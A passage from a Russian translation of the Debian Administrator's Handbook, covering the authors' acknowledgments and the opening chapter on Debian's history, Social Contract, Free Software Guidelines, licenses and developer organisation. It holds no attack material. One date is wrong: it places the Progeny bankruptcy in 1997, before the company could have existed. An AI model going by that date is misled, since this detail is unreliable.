контактировали со мной: Джоуи-Элийю Снеддон и Бенжамина Хамфри из OMG! Ubuntu,
Флорана Зара из LinuxFr.org, Ману из Korben.info, Федерика Куше из April.org, Джейка
Иджа из Linux Weekly News, Клемена Лефевра из Linux Mint, Ладислава Боднара из
Distrowatch, Стива Кемпа из Debian-Administration.org, Кристиана Пфейфера Йенсена из
Debian-News.net, Артёма Носульчика из LinuxScrew.com, Стефана Рамуана из Gandi.net,
Меттью Блоха из Bytemark.co.uk, команду Divergence FM, Рикки Кайта из Linux New
Media, Джоно Бэкона, рекламный отдел Eyrolles и всех остальных, кого я забыл (прошу
прощения за это).
Ещё я хотел бы выразить особую благодарность Ролану Ма, моему соавтору. Мы
работали вместе над этой книгой с самого начала и он всегда был на высоте. И я должен
сказать, что для написания Настольной книги администратора Debian было приложено
немало усилий…
Последнее, но не менее важное: спасибо моей жене Софи. Она очень поддерживала
меня в период работы над книгой и вообще в работе над Debian. Было слишком много
дней (и ночей), когда мне приходилось оставлять её одну с нашими двумя сыновьями,
чтобы немного поработать над книгой. Я очень признателен ей за поддержку. Мне
повезло, что она у меня есть.
5.7. Персональные благодарности от Ролана
Рафаэль уже успел поблагодарить многих людей с которыми работал и я. Но я всё же
выражу мою персональную благодарность замечательным людям из Eyrolles,
сотрудничать с которыми всегда было очень приятно. Надеюсь, плоды их ценных
советов не потерялись в процессе перевода.
Я безмерно благодарен Рафаэлю за принятие управленческой части выпуска
английского издания на себя. От организации сбора денег до последних деталей
вёрстки, выпуск переведённой книги — много больше, чем просто перевод и
корректура, и Рафаэль делал это всё. Спасибо за это.
Также спасибо всем, кто в большей или меньшей степени помогал в работе над книгой
уточнениями, разъяснениями или советом по переводу. Их очень много, но большинство
из них можно найти на различных IRC каналах #debian-*.
Конечно многие их этих людей уже были упомянуты ранее, но всё же особая
благодарность тем, кто разрабатывает Debian. Без них не было бы этой книги, и я до сих
пор изумляюсь, как проект Debian разрабатывается и доступен всем и каждому.
Также персональные благодарности я выражаю всем моим друзьям и клиентам за их
понимание, когда я был недостаточно отзывчив, потому что был занят работой над
книгой, а также за их поддержку, воодушевление и подстрекание. Вы сами знаете, что
это вы. Спасибо.
И наконец — они наверняка удивятся, что упомянуты здесь, но я бы хотел
распространить мои благодарности и на Терри Пратчета, Джаспера Ффорда, Тома
Хольта, Уильяма Гибсона, Нила Стивенсона и, конечно же, покойного Дугласа Адамса.
Благодаря бесчисленным часам, которые я провёл за чтением их книг, я стал способен
принять участие сначала в переводе этой, а потом и в написании новых частей.
Глава 1. Проект Debian
До того как погрузиться в технологии, давайте рассмотрим, что собой представляет
Проект Debian, каковы его цели, средства и как он функционирует.
1.1. Что такое Debian?
КУЛЬТУРА Происхождение названия Debian
Даже не ищите, слово Debian не является акронимом. В действительности, это слово представляет собой
объединение двух имён: Иэна Мёрдока и его приятельницы Дэбры. Debra + Ian = Debian.
Debian — дистрибутив GNU/Linux. Мы подробно рассмотрим, что такое дистрибутив, в
Раздел 1.5, «Роль дистрибутивов», сейчас же просто скажем, что это полная
операционная система, включающая ПО и системы для установки и управления ПО, эта
система построена на основе ядра Linux, а также свободного ПО (в особенности, из
проекта GNU).
Когда он создавал Debian в 1993 году под руководством FSF, Иэн Мёрдок имел перед
собой ясные цели, которые были выражены им в Манифесте Debian. Свободная
операционная система, которая была ему нужна, должна была бы обладать двумя
принципиальными особенностями. Во-первых, это качество. Debian должен
разрабатываться под самым пристальным вниманием, достойным ядра Linux. Во-вторых,
он должен быть некоммерческим дистрибутивом, достаточно сильным, чтобы
конкурировать с коммерческими дистрибутивами. Эти две амбициозных цели могут
быть достигнуты, как он полагал, только путём открытия процесса разработки Debian
подобно тому, как это сделано в Linux и проекте GNU. Таким образом, независимая
равная проверка позволяла бы постоянно улучшать продукт.
КУЛЬТУРА GNU, проект FSF
Проект GNU — это ряд свободного ПО, разработанного или проспонсированого Фондом свободного ПО (FSF).
Проект основан культовым лидером, д-ром Ричардом Столлманом. GNU представляет собой рекурсивный акроним,
означающий «GNU не Unix».
КУЛЬТУРА Ричард Столлман
Основатель FSF и автор лицензии GPL, Ричард Столлман (зачастую когда о нём говорят, используют его инициалы,
RMS) является харизматичным лидером движения Свободного ПО. Из-за своей бескомпромиссной точки зрения его
уважают не все в сообществе, но его не-технический вклад в Свободного ПО (в частности, на юридическом и
философском уровнях) почитается всеми.
1.1.1. Мультиплатформенная операционная система
СООБЩЕСТВО Путь Иэна Мёрдока
Иэн Мёрдок, основатель проекта Debian, была первым лидером проекта с 1993 по 1996 год. После передачи
эстафетной палочки Брюсу Перенсу Иэн стал играть менее публичную роль. Он вернулся к закулисной работе
сообщества свободного ПО, создав компанию Progeny, с намерением продавать дистрибутив на основе Debian. К
сожалению, это предприятие оказалось коммерческим провалом, и разработка была остановлена. Компания кое-как
перебивалась в течении нескольких лет, предоставляя различные услуги, и подала в конце концов заявление о
банкротстве в апреле 1997 года. Из различных проектов, работа над которыми была начата в компании Progeny, в
настоящее время остался только discover. Он представляет собой инструмент для автоматического определения
оборудования.
Debian, оставаясь верным изначальными принципам, оказался насколько успешным, что
достиг к сегодняшнему дню колоссальных размеров. 12 архитектур для 10 аппаратных
архитектур, 2 ядра (Linux и FreeBSD, несмотря на то, что FreeBSD порты не являются
частью официально поддерживаемых архитектур). Более того, это более 21 тыс. пакетов
с исходным кодом. То есть, доступное ПО может удовлетворить практически любые
нужды как домашних, так и корпоративных пользователей.
Огромный размер дистрибутива может оказаться затруднением: нецелесообразно
поставлять 84 компакт-диска для установки полной версии на обычный ПК... Вот
почему Debian всё чаще рассматривается как «метадистрибутив», из которого
извлекаются конкретные дистрибутивы, предназначенные для определённой публики:
Debian-Desktop для обычной офисной работы, Debian-Edu для образовательного и
педагогического использования в академической среде, Debian-Med для медицинских
приложений, Debian-Junior для детей и т. д. Более подробный список подпроектов
можно в специальном разделе, см. Раздел 1.3.3.1, «Существующие подпроекты Debian».
Эти частичные виды Debian организованы в рамках чётко определённой
инфраструктуры, что гарантирует легкодоступную совместимость между различными
«поддистрибутивами». Все они следуют общему плану выпуска новых версий.
Поскольку они построены на одних и тех же основаниях, их весьма легко расширять,
дополнять и персонализировать с помощью доступных в репозиториях Debian
приложений.
Все инструменты Debian работают в этом направлении: debian-cd уже долгое время
позволяет создавать набор компакт-дисков, содержащий только заранее выбранный
набор пакетов; debian-installer является модульной программой установки и легко
подстраивается под специальные нужды. APT устанавливает пакеты из разных
источников, гарантируя общую стабильность системы.
ИНСТРУМЕНТ Создание компакт-диска Debian
debian-cd создаёт ISO-образы установочных носителей (CD, DVD, Blu-Ray и т. д.), которые сразу же готовы к
использованию. Любой вопрос касаемо ПО обсуждается (на английском языке) в списке рассылки <debiancd@lists.debian.org>. Эту команду возглавляет Стив Макинтайр, команда работает над официальными сборками
ISO-образов Debian.
К ОСНОВАМ Каждому компьютеру его архитектуру
Термин «архитектура» обозначает тип компьютера (наиболее известны Mac и ПК). Каждая архитектура отличается
от остальных в первую очередь своим процессором, который обычно не совместим с другими процессорами. Эти
различия аппаратного обеспечения определяют различия в работе, что приводит к требованию того, чтобы ПО было
скомпилировано отдельно для каждой архитектуры.
Большая часть ПО в Debian написана на переносимых языках программирования: один и тот же исходный код может
быть скомпилирован для разных архитектур. На деле, исполняемый двоичный файл, скомпилированный для
определённой архитектуры, обычно не работает на других архитектурах.
Вспомните, что каждая программа создаётся путём написания исходного кода; этот исходный код представляет
собой текстовый файл, содержащий инструкции, сформулированные на данном языке программирования. До того как
использовать ПО, необходимо скомпилировать этот исходный код, что предполагает преобразование кода в двоичный
код (набор машинных инструкций, выполняемых процессором). У каждого языка программирования есть свой
компилятор, который выполняет эту задачу (например, gcc для языка программирования C).
ИНСТРУМЕНТ Программа установки
debian-installer — это имя программы установки Debian. Её модульная структура позволяет использовать эту
программу в очень широком спектре сценариев установки. Разработка координируется в списке рассылки <debianboot@lists.debian.org> Сирилом Брульбуа (Cyril Brulebois).
1.1.2. Качество Свободного ПО
Debian следует принципам Свободного ПО, новые версии Debian не выпускаются до тех
пор, пока они не будут готовы. Разработчики не связаны каким-либо графиком, они не
должны торопиться, чтобы завершить всё к какому-то сроку. Часто люди жалуются на
большие промежутки времени между стабильными выпусками Debian, но это
гарантирует легендарную надёжность Debian: длительные месяцы тестирования
необходимы для того, чтобы весь дистрибутив получил статус «стабильного».
Debian не поступится качеством: все известные критические ошибки разрешаются в
каждой новой версии, даже если это требует перенести дату выпуска.
1.1.3. Юридическая структура: некоммерческая
организация
Говоря юридическим языком, Debian представляет собой проект, обслуживаемый
американской некоммерческим добровольным объединением. В проекте участвуют
около тысячи разработчиков Debian, но количество участников проекта ещё больше
(это переводчики, нерегулярные разработчики, художники, те, кто сообщает об ошибках
и др.).
Чтобы достичь желанной цели, у Debian имеется обширная инфраструктура, состоящая
их множества серверов, соединённых через Интернет. Серверы предоставляются
многочисленными спонсорами.
СООБЩЕСТВО За кулисами Debian, объединение SPI и локальные подразделения
Сам Debian не владеет серверами от своего лица, поскольку он является лишь проектом в рамках объединения
Software in the Public Interest, SPI управляет оборудованием и занимается финансовыми вопросами (пожертвования,
покупка аппаратного обеспечения и др.). Хотя это объединение и было изначально создано специально для проекта
Debian, теперь оно обслуживает и другие проекты свободного ПО, в особенности базу данных PostgreSQL,
Freedesktop.org (проект по стандартизации различных частей современных графических окружений рабочего стола,
таких как GNOME и KDE) и набор офисных приложений Libre Office.
→ http://www.spi-inc.org/
С Debian помимо SPI тесно сотрудничают различные локальные объединения в плане привлечения денежных
средств для Debian, не концентрируя всё в США. Эти объединения на жаргоне Debian называются «Доверенными
организациями». Это позволяет избежать чрезмерную плату за международный трансфер и вполне соответствует
децентрализованной сути проекта.
Хотя список доверенных организаций довольно короток, существует большое количество других связанных с Debian
объединений, чьей целью является продвижение Debian: Debian France, Debian-ES, debian.ch и другие объединения
по всему миру. Не стесняйтесь вступить в ваше местное объединение и поддержать тем самым проект!
→ http://wiki.debian.org/Teams/Auditor/Organizations
→ http://france.debian.net/
→ http://www.debian-es.org/
→ http://debian.ch/
1.2. Основополагающие документы
Через несколько лет после своего запуска проект Debian сформулировал принципы,
которым он как проект свободного ПО должен следовать. Это заведомо активистское
решение позволяет проекту последовательно и спокойно расти, гарантируя, что все
члены проекта развиваются в одном и том же направлении. Чтобы стать разработчиком
Debian кандидат должен подтвердить и доказать свою поддержку и приверженность
принципам, установленным в основополагающих документах проекта.
Процесс разработки постоянно обсуждается, но эти основополагающие документы
широко и добровольно поддерживаются, а потому изменяются весьма и весьма редко.
Конституция Debian гарантирует их стабильность: для подтверждения любой поправки
требуется три четверти квалифицированного большинства.
1.2.1. Обязательство перед пользователями
У проекта также имеется «общественный договор». Какое же место занимает подобный
текст в проекте, предназначение которого состоит в разработке операционной системы?
Всё просто: проект Debian работает для своих пользователей, а потому для общества.
Этот договор резюмирует обязательства, принимаемые проектом. Давайте, рассмотрим
их подробнее:
1. Debian на 100% останется свободным.
Это Правило №1. Debian состоит и будет состоять всецело только из свободного
ПО. Кроме того, вся разработка ПО внутри проекта Debian будет свободна.
ТОЧКА ЗРЕНИЯ Не только ПО
Первая версия Общественного договора Debian говорила, что «Debian на 100% будет оставаться свободным
ПО». Исчезновение этого слова (с ратификацией версии 1.1 договора в апреле 2004 года) демонстрирует
стремление достичь свободны не только в ПО, но и в документации и любом другом элементе,
предоставляемом Debian в своей операционной системе.
Это изменение, которое было скорее редакторской правкой, в действительности имело обширные следствия,
приведшие, в частности, к удалению некоторой проблематичной документации. Более того, увеличение числа
микропрограмм в драйверах создаёт проблему: многие из них не свободны, но они необходимы для правильной
работы соответствующего аппаратного обеспечения.
2. Мы будем возвращать свои наработки сообществу свободного ПО.
Любое улучшение, внесённое проектом Debian в работу, включённую в
дистрибутив, отправляется обратно автору этой работы (в «основную ветку
разработки»). Вообще, Debian действует совместно с сообществом и не работает в
изоляции.
СООБЩЕСТВО Автор основной ветки разработки или разработчик Debian?
Термин «автор основной ветки разработки» означает автора(-ов)/разработчика(-ов) работы, который написал и
разработал её. С другой стороны, «разработчик Debian» использует существующую работу, чтобы создать из
неё пакет Debian (термин «сопровождающий Debian» больше для этого подходит).
На практике это различие зачастую не столь однозначно. Сопровождающий Debian может написать патч,
который принесёт пользу всем пользователям этой работы. Вообще Debian поощряет участие ответственных
за пакеты в Debian в разработке «основной ветки разработки» (тогда они становятся участниками разработки,
не ограничиваясь ролью простых пользователей программы).
3. Мы не будем скрывать проблемы.
Debian не совершенен, мы каждый день находим новые проблемы, которые нужно
исправить. Вся наша база данных с отчётами об ошибках остаётся и будет
оставаться открытой для публичного просмотра в любое время. Отчёты,
отправляемые одними людьми, становятся доступны всем другим людям.
4. Нашими приоритетами являются пользователи и свободное ПО.
Это обязательство трудно определить. Debian, таким образом, в случае принятия
решения действует предвзято, простые для разработчиков разработчиков решения,
ставящие под удар пользователей, отвергаются в пользу более элегантного решения,
даже в том случае, если его сложно реализовать. Это предполагает учёт в качестве
приоритета интересов пользователей и свободного ПО.
5. Работы, которые не отвечают нашим стандартам свободного ПО.
Debian принимает и понимает, что пользователи могут пожелать использовать
некоторые несвободные программы. Вот почему проект позволяет использовать
части своей инфраструктуры для распространения пакетов Debian с несвободным
ПО, которое можно безопасно распространять.
СООБЩЕСТВО За или против несвободного раздела архива?
Обязательство поддерживать структуру для размещения несвободного ПО (то есть, раздел non-free, см.
боковую колонку VOCABULARY The main, contrib and non-free archives) часто является предметом спора
внутри сообщества Debian.
Критики утверждают, что это отталкивает людей от эквивалентного свободного ПО и противоречит принципу
поставлять только свободное ПО. Сторонники же категорически заявляют, что большинство несвободных
пакетов являются «почти свободными», что они содержат лишь одно или два неприятных ограничения
(зачастую это запрет коммерческого использования такого ПО). Распространяя подобные работы в
несвободной ветке, мы косвенно объясняем автору, что его труд будет более известен и будет шире
использоваться в том случае, если бы он был включён в основной раздел. Таким образом, мы вежливо
приглашаем их изменить лицензию, чтобы включение в основной раздел было возможно.
После первой напрасной попытки в 2004 году полное удаление несвободного раздела вряд ли вернётся в
повестку дня, в особенности поскольку в этом разделе содержится большое количество полезной
документации, которая была перенесена сюда потому, что она не соответствовала новым требованиям к
основному разделу. В частности, такова ситуация с некоторой документацией, выпущенной проектом GNU
(например, документация для Emacs и Make).
Существование несвободного раздела время от времени является причиной трений между Debian и Free
Software Foundation, а также основной причиной почему FSF официально не рекомендует Debian в качестве
операционной системы.
1.2.2. Критерии Debian по определению Свободного ПО
Этот справочный документ определяет, какое ПО является «достаточно свободным»,
чтобы его можно было включить в Debian. Если лицензия программы соответствует
этим принципам, то эта программа может быть включена в основной раздел; если же
лицензия не соответствует этим принципам, и свободное распространение этой
программы разрешено, то её можно поместить в несвободный раздел. Несвободный
раздел не является официальной частью Debian; это дополнительная услуга,
предоставляемая пользователям.
Помимо критериев отбора ПО для Debian этот текст стал авторитетным источником по
вопросу свободного ПО и послужил основой для «Определения ПО с открытым
исходным кодом». Таким образом, исторически это одно из первых формальных
определений понятия «свободное ПО».
Стандартная общественная лицензия GNU, лицензия BSD и творческая лицензия
являются примерами традиционных свободных лицензий, соответствующих девяти
пунктам, указанным в этом тексте. Ниже приведён текст этого документа в том виде,
как он опубликован на веб-сайте Debian.
→ http://www.debian.org/social_contract#guidelines
1. Свободное распространение. Лицензия никакой части Debian не может запрещать
никакой группе людей продавать или раздавать ПО как компонент собранного
дистрибутива ПО, содержащего программы из нескольких различных источников.
Лицензия не может требовать авторского гонорара или иного вознаграждения за
такую продажу.
К ОСНОВАМ Свободные лицензии
Несмотря на различия, GNU GPL, лицензия BSD и творческая лицензия соответствуют Критериям Debian по
определению свободного ПО.
GNU GPL, используемая и продвигаемая FSF (Free Software Foundation) — самая распространённая. Её
основная особенность состоит в том, что она применяется и к любой распространяемой производной работе:
программа, включающая или использующая код под лицензией GPL, может распространяться только в
соответствии с условиями этой лицензии. Следовательно, лицензия запрещает любое повторное использование
кода в проприетарном приложении. Это создаёт серьёзные проблемы для повторного использования кода под
лицензией GPL в свободном ПО под несовместимой с GPL лицензией. Соответственно, иногда нельзя
связывать программу, опубликованную под другой лицензией свободного ПО с библиотекой, распространяемой
под лицензией GPL. С другой стороны, эта лицензия весьма выверена в плане соответствия американским
законам: юристы FSF приняли участие в её подготовке, что зачастую заставляет нарушителей лицензии
достичь мирового соглашения с FSF без обращения в суд.
→ http://www.gnu.org/copyleft/gpl.html
Лицензия BSD менее ограничивающая: она разрешает всё, включая использование изменённого кода в
проприетарном приложении. Даже Microsoft использует такой код, уровень TCP/IP в Windows NT создан на
основе ядра BSD.
→ http://www.opensource.org/licenses/bsd-license.php
Наконец творческая лицензия представляет собой компромисс между двумя уже рассмотренными
лицензиями: включение кода в проприетаное приложение разрешено, но любое изменение кода должно быть
опубликовано.
→ http://www.opensource.org/licenses/artistic-license-2.0.php
Полные тексты этих лицензий доступны в любой системе Debian в каталоге /usr/share/common-licenses/.
2. Исходный код. Программа должна включать исходные тексты, и должна разрешать
распространение как исходных текстов, так и откомпилированной программы.
3. Производные работы. Лицензия должна разрешать внесение изменений и
создание производных программ и распространение их на тех же условиях, что и
первоначальное ПО.
4. Целостность авторских исходных текстов. Лицензия может запрещать
распространение исходных текстов в изменённом виде, только если лицензия
разрешает распространение «файлов заплат» с исходным кодом, для изменения
программы во время сборки. Лицензия должна явно разрешать распространение
ПО, собранного из изменённых исходных текстов. Лицензия может потребовать,
чтобы производные работы носили другое имя или номер версии, нежели
первоначальное ПО (Это компромисс. Группа Debian призывает всех авторов не
запрещать изменений файлов, как исходного кода, так и двоичных).
5. Запрещается дискриминация людей или групп людей. Лицензия не должна
дискриминировать людей или группы людей.
6. Запрещается дискриминации по областям деятельности. Лицензия не должна
запрещать использование программы в какой-либо области деятельности.
Например, она не может запрещать использование программы в бизнесе или в
генетических исследованиях.
7. Распространение лицензии. Права, определяемые лицензией программы,
должны получать все те, среди кого она будет распространена, без необходимости
использования этими группами людей дополнительной лицензии.
8. Лицензия не должна относиться исключительно к Debian. Права,
определяемые лицензией программы, не должны зависеть от того, является ли она
частью системы Debian. Если программа отделяется от Debian и используется или
распространяется без Debian, но всё же в рамках лицензии программы, то у всех
групп людей, к которым она попадает, должны быть те же права, которые
предоставляются вместе с системой Debian.
9. Лицензия не должна ограничивать другое ПО. Лицензия не должна
накладывать ограничения на другое ПО, которое распространяется с данным.
Например, лицензия не должна настаивать на том, чтобы все программы,
распространяемые в той же среде были свободным ПО.
К ОСНОВАМ Авторское лево
Авторское лево (copyleft) представляет собой принцип, состоящий в использовании авторских прав для
гарантирования свободы работы и производных от неё работ, а вовсе не для ограничения прав использования
как это имеет место для проприетарного ПО. Кроме того, это такая игра слов для термина «авторское право».
Ричард Столлман сформулировал эту идею, когда его друг, которому нравятся различные словесные
каламбуры, написал на адресованном Ричарду конверте «copyleft: все права защищены». Авторское лево
требует сохранения всех изначальных свобод при распространении оригинальной или изменённой работы
(обычно программы). Таким образом, программу, которая является производной от кода программы под
copyleft-лицензией, нельзя распространять как проприетарное ПО.
Наиболее известным семейством copyleft-лицензий, конечно же, являются GNU GPL и их ответвления, GNU
LGPL или Меньшая стандартная общественная лицензия GNU и GNU FDL или Лицензия свободной
документации GNU. К сожалению, эти лицензии не совместимы друг с другом. Следовательно, лучше
использовать только одну из них.
СООБЩЕСТВО Брюс Перенс, скандальный лидер
Брюс Перенс был вторым лидером Проекта Debian, сразу же после Иэна Мёрдока. Как лидер он был весьма
неоднозначен из-за своих энергичных и авторитарных методов. Тем не менее, он остаётся важным участником
Debian, перед которым Debian особенно в долгу за редактирование знаменитых «Критериев Debian по определению
свободного ПО» (DFSG), оригинальная идея которых была высказана Еаном Шюсслером. В дальнейшем Брюс
создал, удалив все ссылки на Debian, на их основе знаменитое «Определение открытого кода».
→ http://www.opensource.org/
Его выход из проекта был весьма и весьма эмоциональным, но Брюс остался крепко привязанным к Debian,
поскольку он продолжает продвигать дистрибутив в политических и экономических сферах. Время от времени он
появляется в списках рассылки, чтобы высказать свой совет или рассказать о своих последних инициативах по
продвижению Debian.
Последний анекдотичный момент заключается в том, что именно Брюс ответственен за то, чтобы для разных
версий Debian выбирались разные «кодовые имена» (1.1 — Rex (Рекс), 1.2 — Buzz (Базз), 1.3 — Bo (Бо), 2.0 —
Hamm (Хэмм), 2.1 — Slink (Слинк), 2.2 — Potato (Потэйто), 3.0 — Woody (Вуди), 3.1 — Sarge (Сарж), 4.0 — Etch
(Этч), 5.0 — Lenny (Ленни), 6.0 — Squeeze (Сквиз), 7 — Wheezy (Уизи), 8 — Jessie (Джесси), 9 (пока не выпущен) —
Stretch (Стрэтч), 10 (пока не выпущен) — Buster (Бастер), нестабильный — Sid (Сид)). Эти названия происходят от
имён персонажей мультфильма «История игрушек». Этот мультфильм, полностью созданный при помощи
компьютерной графики, был снят студией Pixar, на которой Брюс работал в то время как руководил Проектом
Debian. Имя «Sid (Сид)» имеет особый статус, поскольку оно навечно привязано к нестабильной ветке. В этом
мультфильме есть такой персонаж, соседский мальчишка, который всегда ломает игрушки — поэтому будьте
осторожны, когда слишком близко подходите к нестабильному выпуску. С другой стороны, Sid (Сид) также
представляет собой акроним “Still In Development” («Всё ещё в разработке»).
1.3. Внутреннее устройство Проекта
Debian
Многочисленные результаты, создаваемые Проектом Debian, одновременно возникают
благодаря работе над инфраструктурой, выполняемой опытными разработчиками
Debian, благодаря индивидуальной и совместной работе разработчиков над пакетами
Debian и благодаря отклику пользователей.
1.3.1. Разработчики Debian
Разработчики Debian имеют различные обязанности, а как официальные члены проекта
они оказывают очень сильное влияние на направление развития проекта. Обычно
разработчик Debian ответственен за хотя бы один пакет, но в соответствии с имеющимся
временем и желанием он может принять участие во множестве команд, получив тем
самым больше обязанностей в проекте.
→ http://www.debian.org/devel/people
→ http://www.debian.org/intro/organization
→ http://wiki.debian.org/Teams
ИНСТРУМЕНТ База данных разработчиков
У Debian имеется база данных, включающая всех зарегистрированных в проекте разработчиков и важную
информацию о них (адрес, телефон, географические координаты, такие как широта и долгота и т. д.). Некоторая
информация (имя и фамилия, страна, имя пользователя в проекте, имя в IRC, ключ GnuPG и т. д.) доступна публично
в Сети.
→ http://db.debian.org/

Географические координаты позволяют создавать карту, на которой указаны все разработчики во всего мира. Debian
по настоящему является международным проектом: можно найти разработчиков Debian на всех континентах, хотя
большинство живёт в «Западных странах».
Рисунок 1.1. Распространение разработчиков Debian по миру
Сопровождение пакетов является относительно регламентированной деятельностью,
оно хорошо документировано и даже строго регулируется. В результате, пакет должен
соответствовать стандартам, устанавливаемым Политикой Debian. К счастью,
существует множество инструментов, которые облегчают работу сопровождающего.
Таким образом, разработчик может сконцентрироваться на особенностях своего пакета
и на более сложной задаче, например, на исправлении ошибок.
→ http://www.debian.org/doc/debian-policy/
К ОСНОВАМ Сопровождение пакета, работа разработчика
Сопровождение пакета предполагает, во-первых, «пакетирование» программы. Точнее это означает установку,
причём такую установку, что когда программа будет установлена, она будет работать и будет соответствовать
правилам самого Проекта Debian. Результат этой операции сохраняется в файле .deb. После этого успешная
установка программы потребует не более, чем распаковку этого сжатого архива и выполнения предустановочных и
постустановочных сценариев, содержащихся в нём.
После этого начинается сам цикл сопровождения: подготовка обновлений, чтобы пакет соответствовал последней
версии Политики Debian, исправление ошибок, о которых сообщают пользователи, добавление новых версий из
«основной ветки разработки», где всё это время разработка обычно продолжается. Например, во время создания
пакета программа имела версию 1.2.3. После нескольких месяцев разработки авторы этой программы выпустили
новую стабильную версию, 1.4.0. Теперь сопровождающий Debian должен обновить этот пакет, чтобы пользователи
смогли использовать последнюю версию этой программы.
Политика, существенный элемент Проекта Debian, определяет нормы, гарантирующие
качество пакетов и операционную совместимость самого дистрибутива. Благодаря
Политике Debian остаётся упорядоченным несмотря на свой гигантский размер.
Политика не зафиксирована в камне, но постоянно развивается благодаря
предложениям, формулируемым в списке рассылки <debianpolicy@lists.debian.org>. Улучшения, с которыми согласны все заинтересованные
стороны, принимаются и добавляются в текст небольшой группой сопровождающих, у
которых нет редакторских прав (они лишь добавляют изменения, которые были
утверждены разработчиками Debian, которые являются участниками указанного списка
рассылки). Вы можете прочесть текущие предложения улучшений в системе
отслеживания ошибок:
→ http://bugs.debian.org/debian-policy
СООБЩЕСТВО Процесс редактирования Политики
Любой может предложить улучшение Политики Debian, отправив сообщение об ошибке уровня серьёзности “wishlist”
в пакете debian-policy. Начавшийся после этого процесс описан в файле /usr/share/doc/debianpolicy/Process.html: если будет подтверждено, что обнаруженная проблема должна быть решена путём создания
нового правила в Политике Debian, то в списке рассылки <debian-policy@lists.debian.org> начнётся обсуждение
поправки, которое завершается затем консенсусом и выпуском предложения по поправке. Кто-то создаёт черновик
желаемого улучшения и отправляет его на рассмотрение (в виде заплаты). Как только два разработчика принимают
тот факт, что предложенное улучшение отражает достигнутый в предыдущем обсуждении консенсус (они
«поддерживают» его), предложение может быть добавлено в официальный документ одним из сопровождающих
пакета debian-policy. Если процесс прекращается на одном из этих шагов, сопровождающие закрывают отчёт об
ошибке, классифицируя предложение в качестве отклонённого.
ПОЛИТИКА DEBIAN Документация
Документация для каждого пакета хранится в каталоге /usr/share/doc/package/. Обычно этот каталог содержит
файл README.Debian, описывающий конкретные изменения, внесённые сопровождающим пакета Debian. Таким
